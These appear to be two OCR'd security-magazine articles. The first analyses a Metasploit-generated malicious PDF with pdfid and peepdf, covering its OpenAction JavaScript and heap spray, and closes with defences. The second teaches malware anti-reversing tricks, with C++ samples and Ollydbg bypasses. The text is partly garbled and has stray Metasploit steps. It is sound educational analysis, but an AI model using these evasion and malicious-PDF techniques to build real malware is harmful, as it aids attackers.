Now we going to use pdfid to see what the pdf continue of elements and objects and JavaScript and see if something interesting to analyze (Figure 3).

The PDF has only one page maybe its normal. There are several JavaScript objects inside… this is very strange. There is also an *OpenAction* object which will execute this malicious JavaScript

*So we going to use peepdf.*

#### **Peepdf**

Peepdf its python tool very powerful for PDF analysis, the tool provide all necessary components that security researcher need in PDF analysis without using many tools to do that, it support encryption, Object Streams, Shellcode emulation, Javascript Analysis, and for *Malicious* PDF it

Shows potential Vulnerabilities, Shows Suspicious Elements, Powerful Interactive Console, PDF Obfuscation (bypassing AVs), Decoding: hexadecimal – ASCII and HEX search (Figure 4).

#### **Analysis**

If we going to start analysis go to the directory of the PDF file then start with syntax /usr/bin/peepdf –f msf.pdf.

*\*choose the LHOST which is our IP address and we can view through typing ifconfig in new terminal* 

*\*finally we type exploit to create the PDF file with configuration we created before* 

We use  $-f$  option to avoid errors and force the tool to ignore them (Figure 5).

This the default output but we see some interesting things first one we see is the highlighted one object 15 continue JavaScript code and we have also one object 4 continue two executing elements (/AcroForm & /OpenAction) and the last one is /U3D showing to us Known Vulnerability for now we will start to explore this objects by getting an interactive console by typing syntax /usr/bin/peepdf -i msf.pdf (Figure 6).



**Figure 3.** *PDFid*

| Usage: /usr/bin/poopdf [cptions] PDF file |                                                                      |
|-------------------------------------------|----------------------------------------------------------------------|
| Version: peepdf 0.2 r158                  |                                                                      |
| Options:                                  |                                                                      |
| $-h$ , $-hh$                              | show this help message and exit                                      |
| -1, -- interactive Sets console mode;     |                                                                      |
| -s SCRIPTFILE, --load-script=SCRIPTFILE   |                                                                      |
|                                           | Loads the commands stored in the specified file and<br>execute them. |
| $-f$ . $-$ force-mode                     | Sate force paraing mode to ignore errors                             |
| .l. loose-mode                            | Sets loose parsing mode to catch malformed objects.                  |
| FU, FREdate                               | Updates peepdf with the latest files from the<br>repository.         |
| -a; --arinch-mode                         | Avaids colorized autput in the interactive console.                  |
| $-v$ , $-vərələn$                         | Shows program's varsion number.                                      |
| $-x - \pi t$                              | Shows the document information in XML format.                        |
| ootdkall =                                | --------                                                             |

**Figure 4.** *Peeppdf*

|              | 05: d75b455a8a949b2a9d83025d929a0088                              |
|--------------|-------------------------------------------------------------------|
|              | 3HA1: 5f53c2bf2e7a73318be44b63b4cfc535f84bee5c                    |
|              | Size: 5972 bytes                                                  |
| /arsion: 1.7 |                                                                   |
| Binary: True |                                                                   |
|              | inearized: False                                                  |
|              | incrypted: False                                                  |
| Jodates: 0   |                                                                   |
| Xbjects: 15  |                                                                   |
| Streams: 4   |                                                                   |
| Comments: 8  |                                                                   |
| Frors: 0     |                                                                   |
| lersion 0:   |                                                                   |
|              | Catalog: 4                                                        |
|              | Info: No                                                          |
|              | Objects (15): [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15) |
|              | Streams (4): [2, 7, 10, 15]// / all                               |
|              | Encoded (4): (2, 7) 18, 19                                        |
|              | <b>Remote and the IS and partly multi-St.</b>                     |
|              | Suspicious elements:                                              |
|              | Maroforn: [4]                                                     |
|              | /DpenAction: [4]                                                  |
|              | <b>MISSIMPLE</b>                                                  |
|              | /JavaScript: [14]                                                 |
|              | /U3D (CVE-2009-3953, CVE-2009-3959, CVE-2011-2462): [10]          |

**Figure 5.** */usr/bin/peepdf –f msf.pdf*





**Figure 6.** */usr/bin/peepdf –i msf.pdf*



<fidklsajfodpsajfopjdsio>f</fidklsajfodpsajfopjdsio>





**Figure 8.** *JavaScript Code, that Will be Executed when the PDF File will be Opened*



**Figure 9.** *Heap Spraying with Shell Code plus Some Padding Bytes*

The tree commands shows the logical structure of the file, and starting explore object 4 (/Acro-Form) (Figure 7).

As we see in the picture above when we type object 4 it gave you another objects to explore for now we didn't see any impotent information or seems suspicious except object 2 (XFA array) that gave us the element <fjdklsaj fodpsaj fopjdsio> and seems to us not continue something special.

Let's move to the another object (Open Action) (Figure 8).

No we can see JavaScript code, that will be executed when the pdf file will be opened.

The other part of the JavaScript code is barely obfuscated like writing some variables in hex and in this code we can see a heap spraying with shell code plus some padding bytes. The *attackers typically use unicode to encode their shell code and then use the* unescape *function to translate the unicode representation to binary content (now we are sure that defiantly a malicious pdf)* (Figure 9)*.*

#### **Defend**

We defend our network from that type of malicious files by providing strong e-mail and web filter, IPS and by.

Application control: disable JavaScript and Disable PDF rendering in browsers, Block PDF readers from accessing file system and Network resources. Security awareness.

#### **Conclusion**

We've take a tour pdf file format structure and what it counties and we've seen how to detect a malicious pdf and know where and how can locate suspicious objects and showing the JavaScript code, an finally know how to defend our network.

#### **Yehia Mamdouh EL Ghaly**



*Certified (CCNA, CEH), Founder and instructor of Master Metasploit (Course). Trained in (Exploiting Web Applications with Samurai- Application Security- [Cyber](http://www.eventbrite.com/event/3131958773?ct=t(Q_CERT_Weekly_Newsletter_18_March_20123_18_2012)&gooal=eyJjaWQiOiJiYmZhMTU5ZTUyIiwidGFnIjoiUV9DRVJUX1dlZWtseV9OZXdzbGV0dGVyXzE4X01hcmNoXzIwMTIzXzE4XzIwMTIiLCJ1aWQiOiIzM2E4MTkzZmNlYzY0MzA1Y2JhYjUyZDRmIn0%3D|bWlzbWFpbEBtYnQuZ292LnFh&mc_cid=bbfa159e52&mc_eid=%5BUNIQID%5D)  [Crime Investigation](http://www.eventbrite.com/event/3131958773?ct=t(Q_CERT_Weekly_Newsletter_18_March_20123_18_2012)&gooal=eyJjaWQiOiJiYmZhMTU5ZTUyIiwidGFnIjoiUV9DRVJUX1dlZWtseV9OZXdzbGV0dGVyXzE4X01hcmNoXzIwMTIzXzE4XzIwMTIiLCJ1aWQiOiIzM2E4MTkzZmNlYzY0MzA1Y2JhYjUyZDRmIn0%3D|bWlzbWFpbEBtYnQuZ292LnFh&mc_cid=bbfa159e52&mc_eid=%5BUNIQID%5D)). I also have 5 years experience in penetration testing* 





[www.itsecurity.ma](http://www.itsecurity.ma) security is not complete without "I"

Reverse Engineering, Malware Analysis, Forensic Analysis, Vulnerability Analysis, Pentest, Hacking, **Exploitation & Bug Hunting... www.itsecurity.ma is** the most advanced blog in MOROCCO

## **How to Identify and Bypass**

#### **Anti-reversing Techniques?**

Learn the anti-reversing techniques used by malware authors to thwart the detection and analysis of their precious malware. Find out about the premier shareware debugging tool Ollydbg and how it can help you bypass these anti-reversing techniques.

This article aims to look at anti-reversing<br>techniques used in the wild. These are tricks<br>used by malware authors to stop or impede<br>reverse engineers from analysing there files. As an techniques used in the wild. These are tricks used by malware authors to stop or impede reverse engineers from analysing there files. As an entry level article we will look at:

- Setting up a safe analysis environment
- Ollydbg an X86 debugger
- Basic techniques like;
	- Verification of dropped location
	- Anti-debugger
	- Obfuscation of strings
	- Hiding APIs
	- Anti-Virtualisation

We will look at the code as written by the malware authors in C++. We will compare this code to the debugger code in Ollydbg. Ollydbg is the x86 debugger of choice for reverse engineers. We will look at the different techniques and possible improvements. We will also find out how to bypass each technique using Ollydbg. Finally, I have written a small 'Reverse\_Me.exe' that contains all of these techniques so you can practice your newly gained malware smashing expertise.

#### **Analysis Environment**

First off we need an analysis environment. The 'Reverse Me.exe' I have provided is not malicious. It is, however, good practice to only analyse files in a safe environment. Ideally, all your analysis would occur on a second computer which is not connected to any network. Typically, this analysis computer would run an operating system other than Windows. This machine hosts multiple virtual machines (Win XP, Win7, Server 2008) and samples are transferred by 'snicker-net.' Typically, the samples would be password protected in zip files. Having different host and guest operating systems reduces the chances of propagation of malware. A quicker way to get you started is to use a Virtual Machine and ensure that all shares are read-only. Disable all network connections before performing any analysis. It's not perfect but if you are mindful it should be adequate to get you started. Start by downloading your virtualisation environment of choice; VMware, Virtualbox, Windows Hypervisor, etc. (I have used a VMWare detection in the anti-virtualisation layer of the Reverse-Me sample). It is common for antimalware engineers to use Windows XP SP2 as an analysis machine, the idea being that this version of Windows has weaker security so it has a better chance of running. That said Windows 7 is perfectly adequate, I have done testing on both. After installing any required tools, take a snapshot so you can jump back to this point, this will save you having to remove the malware from your machine. Your environment is now setup so let us look at the tools.

#### **Tools**

For tools I am going to try and limit it to just one; 'Ollydbg.' Ollydbg is a debugger just like the debug-





ger in your compiler but it can run without source code. It does this by converting the machine code into assembler so that it is human readable. It also gives us the ability to view and edit the assembler code as well as the values in the registers and on the stack and heap. Ollydbg has some very powerful plugins that can help you bypass many of the techniques I will mention. These Plugins are outside the scope of this article but please feel free to investigate yourself. Ollydbg is shareware but the author, Oleh Yuschuk, does ask you to register with him if you use it frequently or commercially *<http://www.ollydbg.de/register.txt>*. Version 2 of Ollybdg is available but it is still in beta so we are going to use V1.1 for this article. Please download it from *<http://www.ollydbg.de/>*.

I am also going to use a hex editor written by Eugene Suslikov, mainly to show parts of the PE file system. You don't need it to get through this article but a demo version of Hiew is available on his website *<http://www.hiew.ru/>*. If you get serious about reversing, Hiew is a must have tool.

#### **Microsoft Visual Studio 2010**

I used Visual Studio 2010 to compile the "reverse me" sample, if you do not have it installed on your analysis machine you will require the following DLLs to run the binary: *[http://www.microsoft.com/](http://www.microsoft.com/en-us/download/details.aspx?id=5555) [en-us/download/details.aspx?id=5555](http://www.microsoft.com/en-us/download/details.aspx?id=5555)*.

#### **Getting started with Ollydbg**

Download Ollydbg and unzip it into its own directory. It does not need to be installed. When you open Ollydbg for the first time you will more than likely be met by the warning in Figure 1. Using the menus at the top of the window navigate to Options->Appearance->Directories and point it to the directory that you just dropped Ollydbg into.

When you open a file in Ollydbg you will see four panes in the window.

- Top-Left Disassembler Pane
	- Top-Right Registers and Flags Pane
- 
- Bottom-Left Hex Dump Pane
- Bottom-Right Stack Pane
- 



**Figure 1.** *Setting up the UDD directory* **Figure 2.** *Find referenced strings*

We are mainly going to use the disassembler pane. The registers and flags panes we will use to manipulate jumps and see the values in the register. We will not use the dump and stack pane at this stage.

We are going to use short-cut keys for speed; the following shortcuts are all you should need;

- F2Toggle breakpoint
- F7Step into
- F8 Step over
- F9Run continually
- Ctrl-G Go-to a Virtual address

We are mainly going to use strings to navigate for simplicity. If you right click on the disassembler pane and select *'Search For'-> 'All referenced Text Strings'* (Figure 2). You will see the strings of each layer; just double click on that required layer to get to its location in code. On the top left hand corner of the main window you will see something like "*CPU – main thread, module <module\_name>",* this will tell you the module you are currently running in. When you open the 'Reverse\_Me' in Ollydbg it may start in the ntdll module, just press F9 and it will go to the entry point of the 'Reverse\_Me'. The first instruction in the 'Reverse\_Me' sample is a call.

#### **The Binary**

The binary is available here *[http://download.ha](http://download.hakin9.org/en/Reverse_Me.zip)[kin9.org/en/Reverse\\_Me.zip](http://download.hakin9.org/en/Reverse_Me.zip)* you can work along with the article. If you are more adventurous, read the article and then see if you can get through all the layers on your own. As a disclaimer I am not a Software Developer by trade. I do write python, C and C# on a daily basis but it is typically to get something done 'quick and dirty' or for in house tools. I apologise in advance for any errors in my code, the lack of style and the non-existent error checking. In my defense, most malware code is of a similarly poor structure, so this should make it more realistic  $\delta$ .







Just a short preamble, malware usually consists of layers. Typically, the most external is a packer of some sort (UPX, Aspack, etc.). I have not added a packer to this Reverse\_Me.exe, although most are not hard to bypass and easy to add. I think they would overly complicate the binary for such a short article. I have tried to make all the layers very easy to identify by putting in lots of strings that you can search for. I have not encrypted each layer as would be typical of a "Reverse Me" puzzle. This is to help in your navigation through the binary. It does leave you open to jump to the final layer and skip the rest . The virtual addresses in the article may not correspond to the ones on your machine so please use the strings. I have displayed some of the strings in Figure 3. You will have to press <Enter> before each layer initiates. This may be a pain but it will help you to be systematic in your steps.

#### **Layer 1: Verification of dropped location**

A lot of malware will drop executables onto your system. I frequently see 'dll' files dropped into the 'C:\Windows\system32' directory. Some malware will confirm its location before it will run. The antimalware engineer is probably going to analyse the file in a directory like C:\Infected\<current\_date>.

#### **Listing 1.** Verification of dropped location *void First\_challenge***() {** *char buf***[***255***];**

*char buf\_temp***[] = {***'T'***,***'e'***,***'m'***,***'p'***};**

```
// getcwd gets the current working direc-
tory
_getcwd(buf,255);
bool Program_Running_In_Temp_Folder = true;
// we are starting at 3 to avoid the drive 
letter
for (int temp = 3; temp < 7; temp++)
{
    if (buf[temp] != buf_temp[temp-3])
      Program_Running_In_Temp_Folder =
false;
}
```

```
if (Program_Running_In_Temp_Folder)
   printf ( "Well done first layer passed" );
else
   printf ( "Sorry not this time, you are 
in the wrong directory" );
   exit(0);
```
So, this basic trick can be effective against simple dynamic analysis. We will see later how to obfuscate strings which would make this technique even harder to detect by hiding the word "Temp."

#### **Layer 1: The C++ code**

In *Code Segment 1* there is a short function that checks that a file is in a directory called Temp.

The corresponding assembler code as produced by Ollydbg is in Figure 4. As this may be your first time seeing assembler we will try and walk you through the code. The first point to identify is the call to getcwd, this will get the current working directory. The next few lines compare the values in the path to the hex digits 0x54, 0x65, 0x6D, 0x70. If you pull up an ASSCI table from the web you will find that these hex bytes correspond to the string 'Temp.' The final two jumps in the image below can redirect you away form "Well done first layer passed." This will happen if any of the hex bytes that represent 'Temp' do not match the path supplied by  $qetewd$ .

Locate and set a breakpoint (F2) on the line with *JNZ* (jump not equal to zero). If you click F9 it will run to that breakpoint. Now look at the top right of your screen and you should see a set of flags like the Figure 5, the registers and flag Pane. Locate the flag Z and click it. This will toggle the jump. Click it again. You should be able to see a small arrow showing you where the jump will terminate. By toggling the jump you can insure that it will not jump but fall through to '*Test AL AL'.* Repeat the flag manipulation on the next jump at *JE* (jump



**Figure 3.** *Strings as seen in Hiew32*



**Figure 4.** *Layer 1 Directory Detection, Assemble view*



**}**



equal too) to insure you are directed to the *"Well done first layer passed".* This technique of manipulating the jump can be used throughout the binary to jump to your chosen branch.

#### **Layer 2: Anti-debugger**

Anti-debugging techniques are used by programs to detect if it runs under control of a debugger. The aim is to impede the process of reverse-engineering. There are a lot of anti-debugger tricks, we will just show you the most basic. It is based around the following windows function (Listing 2). It is simply an 'if statement' as you can see in *Code Segment 2* (Listing 3).

The assembler code is available in Figure 6. It calls the IsDebuggerPresent API and based on its response jumps to the "Not running in a debugger" *printf* or continues on to the *printf* which





is passed *"*Running in a Debugger*"* and then the program exits. After a debug trick you will normally see a crash or exit. The Idea being that the analyst will think the file is benign or corrupt. To bypass this trick we are again going to use the zero flag as shown in the previous example. If we set the zero flag to 1 we will jump to the *"*Not running in a debugger*"* branch and continue to the next layer.

**Layer 3 Obfuscation of strings and hiding APIs** I am going to take these two topics together as they are intrinsically linked. Windows executable files





**Figure 6.** *IsDebuggerPresent 'if' statement as see from Ollydbg*



#### **REVERSE ENGINEERING TECHNIQUES**

follow a structure called the PE file structure. This structure tells Windows how to load the executable into memory and what bit of code to run first, among other things. Without going into too much detail the PE structure has many tables and one that holds imports. This table is called the *imports table* and contains all the APIs that are called by the executable. As a Reverse engineer this is a very good place to start. It will give you a good Idea of what the program is going to do. If you see loads of networking APIs in a program that claims to be a calculator it would raise your suspicions. Figure 7 shows part of the Import table displayed by the excellent tool Hiew. In the table you can see APIs that we have used already e.g. IsDebuggerPresent. You will not see CreateFileA. Please notice two important API's LoadLibrary and GetProcAdress as these two API's give us the ability to load *any* API.

#### **Layer 3:GetProcAdress**

'GetProcAddress' is essentially a wild card. You can use 'GetProcAddress' to get the address needed to call any other API. There is a catch, you must pass the name on the API you require to 'GetProcAddress'. That would mean that although the API is not visible in the Imports table it will be glaring obvious in a string dump of the file. So, a malware author will typically obfuscate the strings



**Figure 7.** *Import Table*

